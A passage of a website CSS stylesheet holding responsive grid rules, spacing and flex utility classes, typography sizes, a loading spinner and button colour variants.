    }

    @media (min-width: 961px) {
        .grid[data-grid--large="10"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="10"] > :not(script) {
            flex-basis: 10%;
        }

        .grid[data-grid--large="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--large="1"] > :not(script) {
            flex-basis: 100%;
        }

        .grid[data-grid--large="3"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="3"] > :not(script) {
            flex-basis: 33.3333%;
        }

        [data-width--large="5"] {
            grid-column: span 5;
        }

        [data-width--large="2"] {
            grid-column: span 2;
        }

        [data-width--large="3"] {
            grid-column: span 3;
        }

        .grid[data-grid--large="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--large="1"] {
            grid-column: span 1;
        }

        .grid[data-grid--large="4"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="4"] > :not(script) {
            flex-basis: 25%;
        }

        .grid[data-grid--large="14"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(
                    0,
                    1fr
                );
        }

        .grid[data-grid--large="14"] > :not(script) {
            flex-basis: 7.1429%;
        }

        [data-width--large="9"] {
            grid-column: span 9;
        }

        [data-width--large="4"] {
            grid-column: span 4;
        }

        [data-width--large="6"] {
            grid-column: span 6;
        }
    }

    header nav ul {
        display: flex;
        flex-direction: row;
        width: 100%;
    }

    header nav ul li {
        flex-grow: 1;
    }

    header nav ul li:first-child,
    header nav ul li:last-child {
        flex-grow: 0;
    }

    header #DrawerNav ul {
        flex-direction: column;
    }

    header #DrawerNav ul li {
        display: block;
    }

    html {
        box-sizing: border-box;
    }

    body,
    html {
        height: 100%;
        font-size: 16px;
    }

    body {
        display: block;
    }

    @supports (display: grid) {
        body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }

        body main {
            flex: 1;
        }
    }

    .container {
        margin: 0 auto;
    }

    @media (max-width: 600px) {
        .container {
            padding-left: 20px;
            padding-right: 20px;
            max-width: 100vw;
        }

        .container.sm-full {
            padding-left: 0;
            padding-right: 0;
        }

        .container.sm-full .inner-container {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (min-width: 601px) {
        .container {
            max-width: 1600px;
            padding-left: 40px;
            padding-right: 40px;
        }

        .container.md-full {
            padding-left: 0;
            padding-right: 0;
        }

        .container.md-full .inner-container {
            padding-left: 40px;
            padding-right: 40px;
        }
    }

    .container.narrow {
        max-width: 1300px;
        margin-right: auto;
        margin-left: auto;
    }

    .container-margins {
        margin: 0 auto;
    }

    @media (max-width: 600px) {
        .container-margins {
            margin-left: 20px;
            margin-right: 20px;
            max-width: 100vw;
        }
    }

    @media (min-width: 601px) {
        .container-margins {
            margin-left: 40px;
            margin-right: 40px;
            max-width: 1600px;
        }
    }

    @media (max-width: 600px) {
        .section,
        section {
            padding: 30px 0;
            max-width: 100vw;
        }
    }

    @media (min-width: 601px) {
        .section,
        section {
            padding: 60px 0;
        }
    }

    .section.flush,
    section.flush {
        padding-top: 0;
        padding-bottom: 0;
    }

    body,
    html {
        margin: 0;
    }

    *,
    :after,
    :before {
        box-sizing: border-box;
    }

    [role="button"],
    a,
    button,
    input,
    label,
    select,
    textarea {
        touch-action: manipulation;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .rel {
        position: relative;
    }

    .abs {
        position: absolute;
    }

    .fix {
        position: fixed;
    }

    .fill,
    .top {
        top: 0;
    }

    .bottom,
    .fill {
        bottom: 0;
    }

    .fill,
    .left {
        left: 0;
    }

    .fill,
    .right {
        right: 0;
    }

    .x {
        width: 100%;
    }

    .y {
        height: 100%;
    }

    .f {
        display: flex;
    }

    .fw {
        flex-wrap: wrap;
    }

    .ais {
        align-items: flex-start;
    }

    .aie {
        align-items: flex-end;
    }

    .aic {
        align-items: center;
    }

    .aib {
        align-items: baseline;
    }

    .jcs {
        justify-content: flex-start;
    }

    .jce {
        justify-content: flex-end;
    }

    .jcc {
        justify-content: center;
    }

    .jcb {
        justify-content: space-between;
    }

    .fdr {
        flex-direction: row;
    }

    .fdc {
        flex-direction: column;
    }

    .fg {
        flex-grow: 1;
    }

    .fs {
        flex-shrink: 1;
    }

    .fa {
        flex: 1 1 auto;
        min-width: 0;
        min-height: 0;
    }

    .al {
        text-align: left;
    }

    .ac {
        text-align: center;
    }

    .ar {
        text-align: right;
    }

    .aj {
        text-align: justify;
    }

    .mla {
        margin-left: auto;
    }

    .mra {
        margin-right: auto;
    }

    .mta {
        margin-top: auto;
    }

    .mba {
        margin-bottom: auto;
    }

    .mxa {
        margin-left: auto;
        margin-right: auto;
    }

    .mya {
        margin-top: auto;
        margin-bottom: auto;
    }

    .p0,
    .pt0,
    .py0 {
        padding-top: 0;
    }

    .p0,
    .pb0,
    .py0 {
        padding-bottom: 0;
    }

    .m0,
    .mt0,
    .my0 {
        margin-top: 0;
    }

    .m0,
    .mb0,
    .my0 {
        margin-bottom: 0;
    }

    .m05,
    .mt05,
    .my05 {
        margin-top: 0.5rem;
    }

    .m05,
    .mb05,
    .my05 {
        margin-bottom: 0.5rem;
    }

    .m05,
    .ml05,
    .mx05 {
        margin-left: 0.5rem;
    }

    .m05,
    .mr05,
    .mx05 {
        margin-right: 0.5rem;
    }

    .p05,
    .pt05,
    .py05 {
        padding-top: 0.5rem;
    }

    .p05,
    .pb05,
    .py05 {
        padding-bottom: 0.5rem;
    }

    .p05,
    .pl05,
    .px05 {
        padding-left: 0.5rem;
    }

    .p05,
    .pr05,
    .px05 {
        padding-right: 0.5rem;
    }

    .m075,
    .mt075 {
        margin-top: 0.75rem;
    }

    .m075,
    .mb075,
    .my075 {
        margin-bottom: 0.75rem;
    }

    .m075,
    .ml075,
    .mx075 {
        margin-left: 0.75rem;
    }

    .m075,
    .mr075,
    .mx075 {
        margin-right: 0.75rem;
    }

    .p075,
    .pt075,
    .py075 {
        padding-top: 0.75rem;
    }

    .p075,
    .pb075,
    .py075 {
        padding-bottom: 0.75rem;
    }

    .p075,
    .pl075,
    .px075 {
        padding-left: 0.75rem;
    }

    .p075,
    .pr075,
    .px075 {
        padding-right: 0.75rem;
    }

    .m1,
    .mt1,
    .my1 {
        margin-top: 1rem;
    }

    .m1,
    .mb1,
    .my1 {
        margin-bottom: 1rem;
    }

    .m1,
    .ml1,
    .mx1 {
        margin-left: 1rem;
    }

    .m1,
    .mr1,
    .mx1 {
        margin-right: 1rem;
    }

    .p1,
    .pt1,
    .py1 {
        padding-top: 1rem;
    }

    .p1,
    .pb1,
    .py1 {
        padding-bottom: 1rem;
    }

    .p1,
    .pl1,
    .px1 {
        padding-left: 1rem;
    }

    .p1,
    .pr1,
    .px1 {
        padding-right: 1rem;
    }

    .m1_5,
    .mt1_5,
    .my1_5 {
        margin-top: 1.5rem;
    }

    .m1_5,
    .mb1_5,
    .my1_5 {
        margin-bottom: 1.5rem;
    }

    .m1_5,
    .ml1_5,
    .mx1_5 {
        margin-left: 1.5rem;
    }

    .m1_5,
    .mr1_5,
    .mx1_5 {
        margin-right: 1.5rem;
    }

    .p1_5,
    .pt1_5,
    .py1_5 {
        padding-top: 1.5rem;
    }

    .p1_5,
    .pb1_5,
    .py1_5 {
        padding-bottom: 1.5rem;
    }

    .p1_5,
    .pl1_5,
    .px1_5 {
        padding-left: 1.5rem;
    }

    .p1_5,
    .pr1_5,
    .px1_5 {
        padding-right: 1.5rem;
    }

    .m2,
    .mt2,
    .my2 {
        margin-top: 2rem;
    }

    .m2,
    .mb2,
    .my2 {
        margin-bottom: 2rem;
    }

    .m2,
    .ml2,
    .mx2 {
        margin-left: 2rem;
    }

    .m2,
    .mr2,
    .mx2 {
        margin-right: 2rem;
    }

    .p2,
    .pt2,
    .py2 {
        padding-top: 2rem;
    }

    .p2,
    .pb2,
    .py2 {
        padding-bottom: 2rem;
    }

    .p2,
    .pl2,
    .px2 {
        padding-left: 2rem;
    }

    .p2,
    .pr2,
    .px2 {
        padding-right: 2rem;
    }

    button {
        border: 0;
        border-radius: 0;
        display: inline-block;
        cursor: pointer;
        -webkit-appearance: none;
    }

    form {
        margin: 0;
    }

    input,
    select,
    textarea {
        display: inline-block;
        outline: 0;
        border-radius: 0;
        border: 1px solid #000;
        position: relative;
        font-size: inherit;
        background-color: transparent;
    }

    textarea {
        max-width: 100%;
        overflow: auto;
        resize: vertical;
    }

    ol,
    ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    ol.list,
    ul.list {
        padding-left: 2em;
    }

    ol.list {
        list-style: decimal;
    }

    ul.list {
        list-style: disc;
    }

    body,
    html {
        color: #000;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
        font-size: 100%;
        line-height: 1.7;
        font-weight: 400;
        -webkit-font-smoothing: antialiased;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    p {
        margin: 0;
    }

    .h1,
    .s1,
    h1 {
        font-size: 3rem;
    }

    .h1,
    h1 {
        line-height: 1.1;
    }

    .h2,
    .s2,
    h2 {
        font-size: 2.2rem;
    }

    .h2,
    h2 {
        line-height: 1.3;
    }

    .h3,
    .s3,
    h3 {
        font-size: 1.8rem;
    }

    .h3,
    h3 {
        line-height: 1.5;
    }

    .h4,
    .s4,
    h4 {
        font-size: 1.4rem;
    }

    .h4,
    h4 {
        line-height: 1.5;
    }

    .h5,
    .s5,
    h5 {
        font-size: 1rem;
    }

    .h5,
    h5 {
        line-height: 1.6;
    }

    .h6,
    .s6,
    h6 {
        font-size: 0.875rem;
    }

    .h6,
    h6 {
        line-height: 1.6;
    }

    .p,
    .s0,
    p {
        font-size: 1rem;
    }

    .p,
    p {
        line-height: 1.7;
    }

    a,
    hr {
        color: inherit;
    }

    hr {
        display: block;
        border: 0;
        margin: 0;
        height: 1px;
        width: 100%;
        background-color: currentColor;
    }

    .small,
    small {
        font-size: 0.75em;
    }

    .b,
    strong {
        font-weight: 700;
    }

    .i,
    em {
        font-style: italic;
    }

    .caps {
        text-transform: uppercase;
    }

    .no-under {
        text-decoration: none;
    }

    .z0 {
        z-index: 0;
    }

    .z1 {
        z-index: 100;
    }

    .z2 {
        z-index: 200;
    }

    .z3 {
        z-index: 300;
    }

    .z4 {
        z-index: 400;
    }

    .z5 {
        z-index: 500;
    }

    .z6 {
        z-index: 600;
    }

    .z7 {
        z-index: 700;
    }

    .z8 {
        z-index: 800;
    }

    .z9 {
        z-index: 900;
    }

    .z10 {
        z-index: 1000;
    }

    @media (max-width: 600px) {
        .sm-fdc {
            flex-direction: column;
        }
    }

    .ovs {
        overflow: scroll;
    }

    .ovh {
        overflow: hidden;
    }

    .ovxh {
        overflow-x: hidden;
    }

    .ovyh {
        overflow-y: hidden;
    }

    .fg0 {
        flex-grow: 0;
    }

    .fg0i {
        flex-grow: 0 !important;
    }

    .fs0 {
        flex-shrink: 0;
    }

    .vcenter {
        top: 50%;
        transform: translateY(-50%);
    }

    .underline {
        text-decoration: underline;
    }

    @media (max-width: 600px) {
        .sm--al {
            text-align: left;
        }

        .sm--ac {
            text-align: center;
        }

        .sm--ar {
            text-align: right;
        }

        .sm--aj {
            text-align: justify;
        }
    }

    .sl-spinner {
        position: absolute;
        z-index: 9999;
        width: 100%;
        height: 100%;
        transition: opacity 0.3s;
        top: 0;
        opacity: 1;
        -webkit-animation-name: fadeInOpacity;
        animation-name: fadeInOpacity;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-animation-duration: 0.3s;
        animation-duration: 0.3s;
    }

    .sl-spinner:before {
        content: "";
        display: block;
        width: 50px;
        height: 50px;
        z-index: 10;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translateX(-50%) translateY(-50%);
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg height='40' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@-webkit-keyframes rotate{to{transform:rotate(360deg)}}@keyframes rotate{to{transform:rotate(360deg)}}%3C/style%3E%3Cg fill='none' stroke='%23ddd' stroke-width='4'%3E%3Ccircle cx='50%25' cy='50%25' r='18' stroke-opacity='.3'/%3E%3Cpath d='M20 2a18 18 0 0118 18' style='-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;transform-origin:20px 20px'/%3E%3C/g%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: 50%;
        background-size: 50px 50px;
        border: none;
    }

    .t-c-stars {
        font-weight: 300;
    }

    .sl-spinner:after {
        content: "";
        top: 0;
        z-index: 9;
        width: 100%;
        height: 100%;
        position: absolute;
        background: #fff;
        opacity: 0.5;
    }

    @-webkit-keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    audio,
    canvas,
    embed,
    iframe,
    img,
    object,
    svg,
    video {
        display: initial;
        vertical-align: initial;
    }

    *,
    :after,
    :before {
        --tw-border-opacity: 1;
        border-color: rgba(229, 231, 235, var(--tw-border-opacity));
    }

    .visible {
        visibility: visible;
    }

    .static {
        position: static;
    }

    .fixed {
        position: fixed;
    }

    .absolute {
        position: absolute;
    }

    .relative {
        position: relative;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
    }

    .top-0 {
        top: 0;
    }

    .top-1\/2 {
        top: 50%;
    }

    .right-0 {
        right: 0;
    }

    .bottom-8 {
        bottom: 2rem;
    }

    .bottom-14 {
        bottom: 3.5rem;
    }

    .left-6 {
        left: 1.5rem;
    }

    .z-50 {
        z-index: 50;
    }

    .col-span-2 {
        grid-column: span 2 / span 2;
    }

    .m-auto {
        margin: auto;
    }

    .mx-3 {
        margin-left: 0.75rem;
        margin-right: 0.75rem;
    }

    .mx-3\.5 {
        margin-left: 0.875rem;
        margin-right: 0.875rem;
    }

    .my-4 {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .mt-1 {
        margin-top: 0.25rem;
    }

    .mt-4 {
        margin-top: 1rem;
    }

    .mt-6 {
        margin-top: 1.5rem;
    }

    .mt-8 {
        margin-top: 2rem;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    .mb-2 {
        margin-bottom: 0.5rem;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .inline {
        display: inline;
    }

    .flex {
        display: flex;
    }

    .table {
        display: table;
    }

    .table-cell {
        display: table-cell;
    }

    .grid {
        display: grid;
    }

    .contents {
        display: contents;
    }

    .hidden {
        display: none;
    }

    .h-3 {
        height: 0.75rem;
    }

    .h-8 {
        height: 2rem;
    }

    .h-full {
        height: 100%;
    }

    .w-3 {
        width: 0.75rem;
    }

    .w-full {
        width: 100%;
    }

    .flex-grow {
        flex-grow: 1;
    }

    .transform {
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50%;
    }

    @-webkit-keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @-webkit-keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @-webkit-keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @-webkit-keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    @keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    .resize {
        resize: both;
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .flex-row {
        flex-direction: row;
    }

    .flex-col {
        flex-direction: column;
    }

    .flex-wrap {
        flex-wrap: wrap;
    }

    .items-center {
        align-items: center;
    }

    .justify-center {
        justify-content: center;
    }

    .justify-between {
        justify-content: space-between;
    }

    .gap-4 {
        gap: 1rem;
    }

    .overflow-auto {
        overflow: auto;
    }

    .overflow-hidden,
    .truncate {
        overflow: hidden;
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .border {
        border-width: 1px;
    }

    .bg-gray-900 {
        --tw-bg-opacity: 1;
        background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
    }

    .px-8 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .px-10 {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .pt-3 {
        padding-top: 0.75rem;
    }

    .pt-3\.5 {
        padding-top: 0.875rem;
    }

    .text-center {
        text-align: center;
    }

    .text-xs {
        font-size: 0.75rem;
        line-height: 1rem;
    }

    .text-sm {
        font-size: 0.875rem;
        line-height: 1.25rem;
    }

    .text-2xl {
        font-size: 1.5rem;
        line-height: 2rem;
    }

    .font-light {
        font-weight: 300;
    }

    .font-medium {
        font-weight: 500;
    }

    .font-semibold {
        font-weight: 600;
    }

    .uppercase {
        text-transform: uppercase;
    }

    .capitalize {
        text-transform: capitalize;
    }

    .leading-5 {
        line-height: 1.25rem;
    }

    .tracking-wider {
        letter-spacing: 0.05em;
    }

    .text-black {
        --tw-text-opacity: 1;
        color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

    .text-white {
        --tw-text-opacity: 1;
        color: rgba(255, 255, 255, var(--tw-text-opacity));
    }

    .opacity-0 {
        opacity: 0;
    }

    *,
    :after,
    :before {
        --tw-shadow: 0 0 transparent;
        --tw-ring-inset: var(--tw-empty, /*!*/ /*!*/);
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgba(59, 130, 246, 0.5);
        --tw-ring-offset-shadow: 0 0 transparent;
        --tw-ring-shadow: 0 0 transparent;
    }

    .filter {
        --tw-blur: var(--tw-empty, /*!*/ /*!*/);
        --tw-brightness: var(--tw-empty, /*!*/ /*!*/);
        --tw-contrast: var(--tw-empty, /*!*/ /*!*/);
        --tw-grayscale: var(--tw-empty, /*!*/ /*!*/);
        --tw-hue-rotate: var(--tw-empty, /*!*/ /*!*/);
        --tw-invert: var(--tw-empty, /*!*/ /*!*/);
        --tw-saturate: var(--tw-empty, /*!*/ /*!*/);
        --tw-sepia: var(--tw-empty, /*!*/ /*!*/);
        --tw-drop-shadow: var(--tw-empty, /*!*/ /*!*/);
        filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .transition {
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 0.15s;
    }

    .duration-300 {
        transition-duration: 0.3s;
    }

    body,
    html,
    textarea {
        font-family: akzidenz-grotesk, helvetica, sans-serif;
        font-weight: 400;
    }

    .white {
        color: #fff;
    }

    .graydark {
        color: #545454;
    }

    .graymedium {
        color: #dbdbdb;
    }

    .graylight {
        color: #f6f6f6;
    }

    .blurple {
        color: #431dae;
    }

    .purpledark {
        color: #453269;
    }

    .error {
        color: #ff2e00;
    }

    .XL,
    h1 .XL {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .XL,
        h1 .XL {
            font-size: 60px;
        }
    }

    @media (min-width: 961px) {
        .XL,
        h1 .XL {
            font-size: 120px;
        }
    }

    .h1,
    .heading-1,
    h1 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h1,
        .heading-1,
        h1 {
            font-size: 60px;
        }
    }

    @media (min-width: 961px) {
        .h1,
        .heading-1,
        h1 {
            font-size: 96px;
        }
    }

    .h2,
    .heading-2,
    h2 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h2,
        .heading-2,
        h2 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h2,
        .heading-2,
        h2 {
            font-size: 80px;
        }
    }

    .h3,
    .heading-3,
    h3 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h3,
        .heading-3,
        h3 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h3,
        .heading-3,
        h3 {
            font-size: 60px;
        }
    }

    .h4,
    .heading-4,
    h4 {
        font-weight: 500;
        line-height: 1;
    }

    @media (max-width: 600px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 24px;
        }
    }

    @media (min-width: 601px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 48px;
        }
    }

    .h5,
    .heading-5,
    h5 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 600px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 20px;
        }
    }

    @media (min-width: 601px) and (max-width: 960px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 24px;
        }
    }

    @media (min-width: 961px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 36px;
        }
    }

    .h6,
    .heading-6,
    h6 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 600px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 16px;
        }
    }

    @media (min-width: 601px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 20px;
        }
    }

    @media (min-width: 961px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 24px;
        }
    }

    .h7 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 960px) {
        .h7 {
            font-size: 16px;
        }
    }

    @media (min-width: 961px) {
        .h7 {
            font-size: 20px;
        }
    }

    .p,
    p {
        font-size: 14px;
    }

    @media (min-width: 601px) {
        .p,
        p {
            font-size: 14px;
        }
    }

    @media (min-width: 961px) {
        .p,
        p {
            font-size: 16px;
        }
    }

    .small,
    small {
        font-size: 12px;
    }

    @media (min-width: 601px) {
        .small,
        small {
            font-size: 12px;
        }
    }

    @media (min-width: 961px) {
        .small,
        small {
            font-size: 14px;
        }
    }

    .smaller {
        font-size: 10px;
    }

    @media (min-width: 601px) {
        .smaller {
            font-size: 10px;
        }
    }

    @media (min-width: 961px) {
        .smaller {
            font-size: 12px;
        }
    }

    .bold,
    .strong,
    b,
    strong {
        font-weight: 500;
    }

    .regular {
        font-weight: 400 !important;
    }

    .underline {
        text-decoration: underline;
    }

    .label,
    label {
        font-size: 12px;
    }

    @media (min-width: 601px) {
        .label,
        label {
            font-size: 12px;
        }
    }

    @media (min-width: 961px) {
        .label,
        label {
            font-size: 16px;
        }
    }

    .caption,
    caption {
        font-size: 12px;
        text-transform: uppercase;
        letter-spacing: 0.05em;
        font-weight: 500;
    }

    a {
        text-decoration: none;
    }

    .btn,
    button,
    input[type="button"] {
        border-radius: 2em;
        padding: 0.75em 2em;
        display: inline-block;
        cursor: pointer;
        text-decoration: none;
        font-weight: 500;
        transition: all 0.1s;
        line-height: 1.33;
        font-family: akzidenz-grotesk, helvetica, sans-serif;
    }

    .btn.icon svg,
    button.icon svg,
    input[type="button"].icon svg {
        position: relative;
        top: 0.25em;
        margin-right: 0.5em;
    }

    .btn.icon svg path,
    button.icon svg path,
    input[type="button"].icon svg path {
        transition: fill 0.1s;
    }

    .btn.small,
    button.small,
    input[type="button"].small {
        font-size: 12px;
    }

    .btn.small.icon,
    button.small.icon,
    input[type="button"].small.icon {
        padding-left: 16px;
    }

    .btn.small.icon svg,
    button.small.icon svg,
    input[type="button"].small.icon svg {
        width: 13px;
        height: 13px;
    }

    .btn.medium,
    button.medium,
    input[type="button"].medium {
        font-size: 15px;
    }

    .btn.medium.icon,
    button.medium.icon,
    input[type="button"].medium.icon {
        padding-left: 19px;
    }

    .btn.medium.icon svg,
    button.medium.icon svg,
    input[type="button"].medium.icon svg {
        width: 13px;
        height: 13px;
    }

    @media (max-width: 960px) {
        .btn.large,
        button.large,
        input[type="button"].large {
            font-size: 15px;
        }

        .btn.large.icon,
        button.large.icon,
        input[type="button"].large.icon {
            padding-left: 19px;
        }

        .btn.large.icon svg,
        button.large.icon svg,
        input[type="button"].large.icon svg {
            width: 13px;
            height: 13px;
        }
    }

    @media (min-width: 961px) {
        .btn.large,
        button.large,
        input[type="button"].large {
            font-size: 20px;
        }

        .btn.large.icon,
        button.large.icon,
        input[type="button"].large.icon {
            padding-left: 30px;
        }

        .btn.large.icon svg,
        button.large.icon svg,
        input[type="button"].large.icon svg {
            width: 20px;
            height: 20px;
        }
    }

    .btn.dark,
    button.dark,
    input[type="button"].dark {
        color: #fff;
        background-color: #000;
        border: 2px solid #000;
    }

    .btn.dark.icon svg path,
    button.dark.icon svg path,
    input[type="button"].dark.icon svg path {
        fill: #fff;
    }

    .btn.dark:hover,
    button.dark:hover,
    input[type="button"].dark:hover {
        color: #000;
        background-color: transparent;
        border: 2px solid #000;
    }

    .btn.dark:hover.icon svg path,
    button.dark:hover.icon svg path,
    input[type="button"].dark:hover.icon svg path {
        fill: #000;
    }

    .btn.dark.outlined,
    button.dark.outlined,
    input[type="button"].dark.outlined {
        color: #000;
        background-color: transparent;
        border: 2px solid #000;
    }

    .btn.dark.outlined.icon svg path,
    button.dark.outlined.icon svg path,
    input[type="button"].dark.outlined.icon svg path {
        fill: #000;
    }

    .btn.dark.outlined:hover,
    button.dark.outlined:hover,
    input[type="button"].dark.outlined:hover {
        color: #fff;
        background-color: #000;
        border: 2px solid #000;
    }

    .btn.dark.outlined:hover.icon svg path,
    button.dark.outlined:hover.icon svg path,
    input[type="button"].dark.outlined:hover.icon svg path {
        fill: #fff;
    }

    .btn.light,
    button.light,
    input[type="button"].light {
        color: #000;
        background-color: #fff;
        border: 2px solid #fff;
    }

    .btn.light.icon svg path,
    button.light.icon svg path,
    input[type="button"].light.icon svg path {
        fill: #000;
    }

    .btn.light:hover,
    button.light:hover,
    input[type="button"].light:hover {
        color: #fff;
        background-color: #000;
        border: 2px solid #fff;
    }

    .btn.light:hover.icon svg path,
    button.light:hover.icon svg path,
    input[type="button"].light:hover.icon svg path {
        fill: #fff;
    }

    .btn.light.outlined,
    button.light.outlined,
    input[type="button"].light.outlined {
        color: #fff;
        background-color: transparent;
        border: 2px solid #fff;
    }

    .btn.light.outlined.icon svg path,
    button.light.outlined.icon svg path,
    input[type="button"].light.outlined.icon svg path {
        fill: #fff;
    }

    .btn.light.outlined:hover,
    button.light.outlined:hover,
    input[type="button"].light.outlined:hover {
        color: #000;
        background-color: #fff;
        border: 2px solid #fff;
    }

    .btn.light.outlined:hover.icon svg path,
    button.light.outlined:hover.icon svg path,
    input[type="button"].light.outlined:hover.icon svg path {
        fill: #000;
    }

    .btn.blurp,
    button.blurp,
    input[type="button"].blurp {
        color: #fff;
        background-color: #431dae;
        border: 2px solid #431dae;
    }

    .btn.blurp.icon svg path,
    button.blurp.icon svg path,
    input[type="button"].blurp.icon svg path {
        fill: #fff;
    }

    .btn.blurp:hover,
    button.blurp:hover,
    input[type="button"].blurp:hover {
        color: #431dae;
        background-color: transparent;
        border: 2px solid #431dae;
    }

    .btn.blurp:hover.icon svg path,
    button.blurp:hover.icon svg path,
    input[type="button"].blurp:hover.icon svg path {
        fill: #000;
    }

    .btn.blurp.outlined,
    button.blurp.outlined,
    input[type="button"].blurp.outlined {
        color: #431dae;
        background-color: transparent;
        border: 2px solid #431dae;
    }

    .btn.blurp.outlined.icon svg path,
    button.blurp.outlined.icon svg path,
    input[type="button"].blurp.outlined.icon svg path {
        fill: #000;
    }

    .btn.blurp.outlined:hover,
    button.blurp.outlined:hover,
    input[type="button"].blurp.outlined:hover {
        color: #fff;
        background-color: #431dae;
        border: 2px solid #431dae;
    }

    .btn.blurp.outlined:hover.icon svg path,
    button.blurp.outlined:hover.icon svg path,
